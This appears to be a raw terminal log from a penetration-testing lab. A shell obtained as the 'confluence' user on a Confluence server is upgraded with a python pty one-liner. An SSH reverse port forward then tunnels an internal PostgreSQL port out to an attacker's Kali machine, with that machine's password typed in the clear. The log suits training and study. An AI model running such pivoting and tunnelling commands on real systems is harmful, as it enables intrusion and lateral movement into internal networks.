 bash: no job control in this shell
bash: /root/.bashrc: Permission denied
confluence@confluence01:/opt/atlassian/confluence/bin$ python3 -c 'import pty; pty.spawn("/bi
n/bash")'
<in$ python3 -c 'import pty; pty.spawn("/bin/bash")'
bash: /root/.bashrc: Permission denied
confluence@confluence01:/opt/atlassian/confluence/bin$ ssh -N -R 127.0.0.1:2345:10.4.209.215:
5432 kali@192.168.45.238
<27.0.0.1:2345:10.4.209.215:5432 kali@192.168.45.238
ssh: connect to host 192.168.45.238 port 22: Connection refused
confluence@confluence01:/opt/atlassian/confluence/bin$ ssh -N -R 127.0.0.1:2345:10.4.209.215:
5432 kali@192.168.45.238 -p 2222
<:2345:10.4.209.215:5432 kali@192.168.45.238 -p 2222
Could not create directory '/home/confluence/.ssh'.
The authenticity of host '[192.168.45.238]:2222 ([192.168.45.238]:2222)' can't be established
.
ED25519 key fingerprint is SHA256:fQHik7U7wn7f2eCPCZUzDq8owkTyFZaDVDcXiQ41mzk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Failed to add the host to the list of known hosts (/home/confluence/.ssh/known_hosts).
kali@192.168.45.238's password: kali